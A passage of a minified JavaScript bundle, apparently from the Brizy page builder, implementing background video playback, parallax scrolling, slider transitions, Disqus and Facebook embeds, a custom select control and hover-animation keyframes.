e=document.createElement("script");e.async=!0,e.src="https://www.youtube.com/iframe_api",e.onerror=function(){t(new Error("Failed to load"+e.src))},document.body.append(e)}void 0===window.onYouTubeIframeAPIReady&&(window.onYouTubeIframeAPIReady=function(){window.Brz&&window.Brz.emit("plugin.video.iframe.ready")}),void 0===window.Brz&&(window.onYouTubeIframeAPIReady=function(){u=!0,a.forEach((function(t){t()}))}),window.Brz&&window.Brz.on("plugin.video.iframe.ready",(function(){u=!0,a.forEach((function(t){t()}))}))}a.push(t)}}(this._init.bind(this,t))}function c(t,e){var r=e.loop,n=e.start||0,o=!1,a=!1,u=function(e,r){var n=t.get(0);n&&n.contentWindow&&n.contentWindow.postMessage(JSON.stringify({method:e,value:r}),"*")}.bind(this);return window.addEventListener("message",function(e){if(e.origin.includes("vimeo")){var s=JSON.parse(e.data),c=(0,i.makeAttr)("ready");switch("ping"!==s.method||t.attr(c)||(t.attr(c,"true"),u("addEventListener","loaded"),u("addEventListener","finish")),s.event){case"ready":t.data("ready")||(t.attr(c,"true"),u("addEventListener","loaded"),u("addEventListener","finish"),a&&u("pause"));break;case"finish":u("setCurrentTime",n),r?setTimeout(function(){u("play")}.bind(this),260):o=!0;break;case"loaded":u("setCurrentTime",n),u("setVolume",0),a||u("play")}}}.bind(this),!1),u("ping"),{mute:function(){u("setVolume",0)},unMute:function(){u("setVolume",100)},play:function(){o||u("play")},pause:function(){u("pause"),a=!0},setLoop:function(t){this.play(),r=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;n=t,u("setCurrentTime",t)},destroy:function(){u("unload"),u("removeEventListener","loaded"),u("removeEventListener","finish")}}}function l(t,e){var r=e.loop,n=e.start||0,i=t.find("video")[0],o=!1,a=function(){if(!o){if(!r)return o=!0;i.currentTime=n,i.play()}};return i&&(i.addEventListener("ended",a),i.setAttribute("muted","true"),i.currentTime=n,i.play()),{setLoop:function(){i&&i.removeEventListener("ended",a)},destroy:function(){i&&(i.removeEventListener("ended",a),i.currentTime=0)},seekTo:function(){},pause:function(){i&&i.pause()},play:function(){o||i&&i.play()}}}n.default.extend(s.prototype,{_init:function(t){t.get(0)&&(this.player=new YT.Player(t.get(0),{events:{onReady:function(t){t.target.mute(),t.target.seekTo(this._start),t.target.playVideo(),this._shouldPause?t.target.pauseVideo():t.target.playVideo()}.bind(this),onStateChange:function(t){this._loop&&t.data==YT.PlayerState.ENDED?(t.target.seekTo(this._start),t.target.playVideo()):this._loop||t.data!=YT.PlayerState.ENDED||(this._isFinished=!0)}.bind(this)}}))},mute:function(){this.player.mute()},unMute:function(){this.player.unMute()},play:function(){this._isFinished||this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()},stop:function(){this.player.stopVideo()},pause:function(){this.player&&"function"==typeof this.player.pauseVideo?this.player.pauseVideo():this._shouldPause=!0},setLoop:function(t){this.play(),this._loop=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this._start=t,this.player.seekTo(t)},destroy:function(){this.player=null}}),function(t,e){var r="backgroundVideo",n="plugin_"+r;function i(e,r){this.$elem=t(e),this.$iframe=this.$elem.find("iframe"),this._setSizes=this._setSizes.bind(this),this._setSizes(),this._attachEvents(),this._init(r)}t.extend(i.prototype,{_init:function(t){this.$iframe||(this.$iframe=this.$elem.find("iframe")),"youtube"===t.type?this._player=new s(this.$iframe,t):"vimeo"===t.type?this._player=new c(this.$iframe,t):this._player=new l(this.$elem,t)},_setSizes:function(){var t=function(){var t=document.getElementById("wpadminbar");t&&(t.style.display="none");var e=1.78,r=this.$elem.width(),n=this.$elem.height();if(t&&t.style.removeProperty("display"),r/e<n){var i=Math.ceil(n*e);return{width:i,height:n,left:(r-i)/2,top:0}}var o=Math.ceil(r/e);return{width:r,height:o,left:0,top:(n-o)/2}}.call(this);this.$iframe&&this.$iframe.width(t.width).height(t.height).css({left:t.left,top:t.top})},_attachEvents:function(){t(e).on("resize",this._setSizes)},_detachEvents:function(){t(e).off("resize",this._setSizes)},refresh:function(t,e){"typeChange"===t?(this._player.destroy(),this._init(e),this._setSizes()):"resize"===t?this._setSizes():"reinit"===t?(this.destroy(),this._init(e)):this._player[t](e)},destroy:function(){this._detachEvents(),this._player.destroy(),this.$iframe=null,this._player=null}}),t.fn[r]=function(e){if(void 0===e||"object"==(void 0===e?"undefined":(r=e)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r))return this.each((function(){t.data(this,n)||t.data(this,n,new i(this,e))}));if("string"==typeof e&&"destroy"===e)return this.each((function(){var e=t.data(this,n);e instanceof i&&e.destroy.apply(e)}));var r,o=Array.prototype.slice.call(arguments,1)[0];return this.each((function(){var r=t.data(this,n);r instanceof i&&r.refresh.apply(r,[e,o])}))}}(n.default,window,document)},35791:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(89034),r(35659),r(81414),r(63517),r(54134),r(88646);var n=a(r(65311)),i=r(15150),o=r(89261);function a(t){return t&&t.__esModule?t:{default:t}}var u="brz-bg-image-parallax--init";!function(t,e,r){var n="brzParallax",a="plugin_"+n;function s(n,i){this.$elem=t(n),this.options=t.extend({bgClass:"parallax-bg",wheelIgnoreClass:[],items:[],baseElement:e,windowHeight:Math.max(r.documentElement.clientHeight,e.innerHeight||0),r:0,u:0,v:0,s:!1,F:!1},i),this._handleScrollBound=this._handleScroll.bind(this),this._handleWheelBound=this._handleWheel.bind(this),this._handleResizeBound=this._handleResize.bind(this),this._init()}t.extend(s.prototype,{_init:function(){this.options.windowHeight=Math.max(r.documentElement.clientHeight,e.innerHeight||0),this.profileParallaxElements(),this._attachEvents(),this.d()},_attachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.addEventListener("scroll",this._handleScrollBound,!1),(0,o.attachWheel)(t,this._handleWheelBound),(0,i.attachResize)(t,this._handleResizeBound)},_detachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.removeEventListener("scroll",this._handleScrollBound,!1),(0,o.detachWheel)(t),(0,i.detachResize)(t)},_handleScroll:function(){this.options.F=!0},_handleWheel:function(e){if(this.options.wheelIgnoreClass&&this.options.wheelIgnoreClass.length>0&&t(e.target).closest("."+this.options.wheelIgnoreClass.join(", .")).length>0)return null;e.preventDefault&&e.preventDefault(),this.options.v=e.notRealWheel?-e.deltaY/4:1===e.deltaMode?-e.deltaY/3:100===Math.abs(e.deltaY)?-e.deltaY/120:-e.deltaY/40,this.options.v=-2>this.options.v?-2:this.options.v,this.options.v=this.options.v>2?2:this.options.v,this.options.s=!0,this.options.u=4},_handleResize:function(){this.options.windowHeight=Math.max(r.documentElement.clientHeight,e.innerHeight||0),this.options.r=this.b(),this.profileParallaxElements()},profileParallaxElements:function(){var e=this.$elem,r=this;this.options.items=[],this.options.r=this.b(),e.find("."+this.options.bgClass).each((function(){var n=e,i=n.offset().top,o=r.getHeight(n),a=t(this);o&&r.setHeight(n,o),r.options.items.push({section:n.get(0),outerHeight:n.outerHeight(),elemTop:i,elemBottom:i+n.outerHeight(),isFirstSection:!1,imageHolder:this}),a.addClass(u),r.mr_setTranslate3DTransform(a.get(0),(r.f()+r.options.windowHeight-i)/2)}))},setHeight:function(e,r){t(e).find("."+this.options.bgClass).css({height:100*r+"vh"})},getHeight:function(e){var r=t(e),n=t(this.options.baseElement).height(),i=r.height();return i>n?i/n:null},getTransformStyle:function(t){for(var e=0;e<t.length;e++)if(void 0!==r.body.style[t[e]])return t[e];return null},getScrollingState:function(){return this.options.u>0},getCurrentElement:function(t){for(var e=0,r=this.options.items.length;this.options.items[e]&&this.options.items[e].section!==t;e++);return e===r?-1:e},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},requestAnimationFrame:function(t){return(this.options.baseElement.requestAnimationFrame||this.options.baseElement.mozRequestAnimationFrame||this.options.baseElement.webkitRequestAnimationFrame||this.options.baseElement.msRequestAnimationFrame)(t)},mr_setTranslate3DTransform:function(t,e){var r=this.getTransformStyle(["transform","msTransform","webkitTransform","mozTransform","oTransform"]);t.style[r]="translate3d(0,"+e+"px,0)"},refresh:function(){this.profileParallaxElements()},destroy:function(){this._detachEvents(),this.$elem.removeData(a),this.$elem.find("."+this.options.bgClass).css({height:"",transform:""}).removeClass(u)},paused:function(t){t?this._detachEvents():this._attachEvents()},e:function(t,e){this.isVariant()?e+this.options.windowHeight-this.options.r>t.elemTop&&e-this.options.r<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,e-t.elemTop-this.options.r)):e+this.options.windowHeight>t.elemTop&&e<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,(e+this.options.windowHeight-t.elemTop)/2))},c:function(t,e,r,n){var i=t-1;return i/=n,t/=n,r*(--t*t*t*t*t+1)+e-(r*(--i*i*i*i*i+1)+e)},d:function(){var t=0;if(this.options.F){for(var e=this.options.items.length,r=this.f();e--;)this.e(this.options.items[e],r);this.options.F=!1}this.options.s&&(((t+=-this.options.v*this.c(this.options.u,0,300,30))>1||-1>t)&&(this.options.baseElement.scrollBy(0,Math.round(t)),t=0),this.options.u++,this.options.u>30&&(this.options.u=0,this.options.s=!1,this.options.v=0,t=0)),this.requestAnimationFrame.call(this,this.d.bind(this))},isVariant:function(){return!1},b:function(){return t(this.options.baseElement).outerHeight(!0)},f:function(){return this.options.baseElement!=e?this.options.baseElement.scrollTop:0===r.documentElement.scrollTop?r.body.scrollTop:r.documentElement.scrollTop}}),t.fn[n]=function(e){if(void 0===e||"object"==(void 0===e?"undefined":(n=e)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n))return this.each((function(){t.data(this,a)||t.data(this,a,new s(this,e))}));if("string"==typeof e&&"_"!==e[0]&&"init"!==e){var r=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t.data(this,a);n instanceof s&&"function"==typeof n[e]&&n[e].apply(n,r)}))}var n}}(n.default,window,document)},3038:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"hasScroll",{enumerable:!0,get:function(){return r}});var r=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return!(e>3)&&(!(!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth)||function(t){return"hidden"===getComputedStyle(t).overflowX&&"hidden"===getComputedStyle(t).overflowY}(t))||!!t.parentElement&&r(t.parentElement,e+1))}},38219:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Effect:function(){return n},KenEffect:function(){return i},Transition:function(){return r}});var r=function(t){return t.Fade="fade",t.SlideLeft="slide-left",t.SlideRight="slide-right",t.SlideUp="slide-up",t.SlideDown="slide-down",t}({}),n=function(t){return t.Fade="fade",t.Slide="slide",t}({}),i=function(t){return t.Off="off",t.In="in",t.Out="out",t}({})},33549:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getSlideType:function(){return l},handleSwiperResize:function(){return d},readTransition:function(){return c},setBgPopulationVars:function(){return p},useLayoutEffect:function(){return s}}),r(33373),r(52440),r(81115),r(89834),r(71536),r(60099),r(97870),r(31429),r(13227),r(11431),r(14011),r(81414),r(84159);var n=r(29163),i=r(27378),o=r(74183),a=r(38219),u=new Set,s="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,c=function(t){return(0,o.checkValue)([a.Transition.Fade,a.Transition.SlideDown,a.Transition.SlideUp,a.Transition.SlideLeft,a.Transition.SlideRight])(t)},l=function(t){switch(t){case a.Transition.Fade:case a.Transition.SlideLeft:case a.Transition.SlideRight:return"horizontal";case a.Transition.SlideUp:case a.Transition.SlideDown:return"vertical"}},f=(0,n.debounce)((function(){u.forEach((function(t){return t.autoplay.start()})),u.clear()}),200),d=function(t){var e=t.autoplay,r=e.running,n=e.stop;r&&(n(),u.add(t)),f()},p=function(t){var e=t.bg,r=t.tabletBg,n=t.mobileBg,i=t.hoverBg||e,o=r||e,a=n||e,u={};return e&&(u["--brz-background-image"]="url('".concat(e,"')")),i&&(u["--brz-hoverBackground-image"]="url('".concat(i,"')")),o&&(u["--brz-tabletBackground-image"]="url('".concat(o,"')")),a&&(u["--brz-mobileBackground-image"]="url('".concat(a,"')")),u}},59974:(t,e,r)=>{"use strict";function n(t){var e,n,i=t.find("#disqus_thread");if(i.length){var o=i.attr("data-shortname"),a=i.attr("data-url"),u=i.attr("data-identifier");r.g.disqus_config=function(){this.page.url=a,this.page.identifier=u},(n=(e=document).createElement("script")).src="https://".concat(o,".disqus.com/embed.js"),n.setAttribute("data-timestamp",+new Date),(e.head||e.body).appendChild(n)}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(35659),r(81414),r(84159)},848:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(35659),r(81414);var n=i(r(65311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-control__select").each((function(){var t=(0,n.default)(this),e=t.find(".brz-control__select-current"),r=e.find(".brz-control__select-option"),i=t.find(".brz-control__select-options"),o=i.find(".brz-control__select-option");e.on("click",(function(){i.toggle()})),o.on("click",(function(){(0,n.default)(this).parent().children().removeClass("active"),(0,n.default)(this).addClass("active"),t.find("input[type=hidden]").val((0,n.default)(this).data("value")),r.html((0,n.default)(this).html()),i.hide()})),t.find("input[type=hidden]").on("change",(function(){var t=o.html();r.html(t),(0,n.default)(this).val("")})),(0,n.default)(window).on("click",(function(e){(0,n.default)(e.target).closest(t).length||i.hide()}))}))}},16525:(t,e,r)=>{"use strict";function n(t,e){var r,n="facebook-jssdk";if(!document.getElementById(n)){var i=document.createElement("div"),o=document.createElement("script"),a=document.getElementsByTagName("script")[0],u="https://connect.facebook.net/".concat(t,"/sdk.js#xfbml=1&version=v3.1&appId=").concat(e);i.className="fb-root",document.body.appendChild(i),o.id=n,o.src=u,null===(r=a.parentNode)||void 0===r||r.insertBefore(o,a)}}function i(t){var e=t.get(0);if(e){var r=e.querySelector(".brz-facebook"),i=e.querySelector(".fb-root");if(r&&!i){var o,a,u=null!==(o=r.getAttribute("data-lang"))&&void 0!==o?o:"",s=null!==(a=r.getAttribute("appid"))&&void 0!==a?a:"";e.querySelector(".brz-instagram-feed")?window.Brz.on("instagram.ready",(function(){n(u,s)})):n(u,s)}}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(84159)},72994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hover",{enumerable:!0,get:function(){return u}}),r(81414);var n=r(29163);function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){o(t,e,r[e])}))}return t}var u=function(){function t(e){var r=e.target,n=e.keyframes,i=e.options;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"effects",void 0),o(this,"controller",void 0),o(this,"node",null),this.node=r,this.updateAnimation(n,i,r)}var e,r;return e=t,(r=[{key:"getRate",value:function(t){return"normal"===t?1:-1}},{key:"play",value:function(t){this.controller&&(this.controller.playbackRate=this.getRate(t),this.controller.play())}},{key:"cancelAllAnimations",value:function(){var t,e=null===(t=this.node)||void 0===t?void 0:t.getAnimations();null==e||e.forEach((function(t){var e;null===(e=t.effect)||void 0===e||e.updateTiming({iterations:1,fill:"none"}),t.onfinish=function(){t.cancel()}}))}},{key:"setEffectsOnMouseEnter",value:function(t){var e;this.controller&&(this.controller.onfinish=n.noop,null===(e=this.controller.effect)||void 0===e||e.updateTiming(t))}},{key:"setEffectsOnMouseLeave",value:function(t){var e,r;t.iterations===1/0&&(null===(r=this.controller)||void 0===r||null===(e=r.effect)||void 0===e||e.updateTiming({iterations:1}))}},{key:"updateAnimation",value:function(t,e,r){this.node&&(this.effects=new KeyframeEffect(r,t,e),this.controller=new Animation(this.effects,document.timeline))}},{key:"endSequenceAnimation",value:function(t){var e=t.keyframes,r=t.extraOptions,n=void 0===r?{}:r,i=t.options,o=void 0===i?{}:i;this.controller&&this.effects&&(this.effects.setKeyframes(e),this.effects.updateTiming(a({},o,n)),this.controller.play())}},{key:"startSequenceAnimation",value:function(t){var e=this,r=t.keyframes,n=t.options;this.controller&&r.forEach((function(t){var r;"running"===(null===(r=e.controller)||void 0===r?void 0:r.playState)?e.controller.onfinish=function(){var r,i,o;null===(r=e.effects)||void 0===r||r.setKeyframes(t.keyframes),null===(i=e.effects)||void 0===i||i.updateTiming(a({},n,t.extraOptions)),null===(o=e.controller)||void 0===o||o.play()}:e.effects&&e.controller&&(e.effects.setKeyframes(t.keyframes),e.effects.updateTiming(a({},n,t.extraOptions)),e.controller.play())}))}}])&&i(e.prototype,r),t}()},76286:(t,e)=>{"use strict";function r(t){return{"brz-grow":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.25},{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:.75}],reversibleAnimation:!1,extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse-grow":{animation:[{WebkitTransform:"scale(1)",transform:"scale(1)",offset:0},{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-pulse-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-push":{animation:[{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-pop":{animation:[{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:.5}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-bounce-in":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0},{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:1}],extraOptions:{fill:"forwards",easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}},"brz-bounce-out":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0,easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"},{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:1,easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}],extraOptions:{fill:"forwards"}},"brz-rotate":{animation:[{WebkitTransform:"rotate(4deg)",transform:"rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-grow-rotate":{animation:[{WebkitTransform:"scale(1.1) rotate(4deg)",transform:"scale(1.1) rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-float":{animation:[{WebkitTransform:"translateY(-0px)",transform:"translateY(-0px)",offset:0},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-sink":{animation:[{WebkitTransform:"translateY(0px)",transform:"translateY(0px)",offset:0},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-bob":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(-4px)",transform:"translateY(-4px)",offset:.5},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-hang":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.5},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-skew":{animation:[{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-forward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-backward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-wobble-vertical":{animation:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:.16649999999999998},{WebkitTransform:"translateY(-6px)",transform:"translateY(-6px)",offset:.33299999999999996},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.49950000000000006},{WebkitTransform:"translateY(-2px)",transform:"translateY(-2px)",offset:.6659999999999999},{WebkitTransform:"translateY(1px)",transform:"translateY(1px)",offset:.8325},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-horizontal":{animation:[{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:.16649999999999998},{WebkitTransform:"translateX(-6px)",transform:"translateX(-6px)",offset:.33299999999999996},{WebkitTransform:"translateX(4px)",transform:"translateX(4px)",offset:.49950000000000006},{WebkitTransform:"translateX(-2px)",transform:"translateX(-2px)",offset:.6659999999999999},{WebkitTransform:"translateX(1px)",transform:"translateX(1px)",offset:.8325},{WebkitTransform:"translateX(0)",transform:"translateX(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-bottom-right":{animation:[{WebkitTransform:"translate(8px, 8px)",transform:"translate(8px, 8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, -6px)",transform:"translate(-6px, -6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, 4px)",transform:"translate(4px, 4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, -2px)",transform:"translate(-2px, -2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, 1px)",transform:"translate(1px, 1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-top-right":{animation:[{WebkitTransform:"translate(8px, -8px)",transform:"translate(8px, -8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, 6px)",transform:"translate(-6px, 6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, -4px)",transform:"translate(4px, -4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, 2px)",transform:"translate(-2px, 2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, -1px)",transform:"translate(1px, -1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-top":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-bottom":{animation:[{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-skew":{animation:[{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-buzz":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.5},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-buzz-out":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.1},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.2},{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.3},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.4},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.5},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.6},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.7},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.8},{WebkitTransform:"translateX(1px) rotate(0)",transform:"translateX(1px) rotate(0)",offset:.9},{WebkitTransform:"translateX(-1px) rotate(0)",transform:"translateX(-1px) rotate(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-forward":{animation:[{WebkitTransform:"translateX(0px)",transform:"translateX(0px)",offset:0},{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-backward":{animation:[{WebkitTransform:"translateX(-8px)",transform:"translateX(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}}}[t]}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getAnimations",{enumerable:!0,get:function(){return r}})},72824:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}});var n=r(31172);function i(t){var e=t.get(0);e&&(0,n.initHoverAnimation)(e)}},21407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getHoverAnimationOptions:function(){return s},getHoverOptions:function(){return a},getHoverTarget:function(){return d},hasInfiniteAnimation:function(){return u},isMultiAnimation:function(){return c},isValidSelector:function(){return f},setAttribute:function(){return l},setHoverOptions:function(){return o}}),r(68983),r(3127);var n=r(22741),i=r(76286),o=function(t){return encodeURI(JSON.stringify(t,(function(t,e){return e===1/0?"Infinity":e})))},a=function(t){return 